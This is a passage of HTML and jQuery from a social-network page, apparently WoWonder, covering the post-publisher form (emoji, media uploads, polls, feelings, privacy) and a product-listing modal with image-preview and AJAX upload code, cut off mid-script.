onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="bea20811ba93ee352e2d594057f7e1f61e176723">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="bea20811ba93ee352e2d594057f7e1f61e176723">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
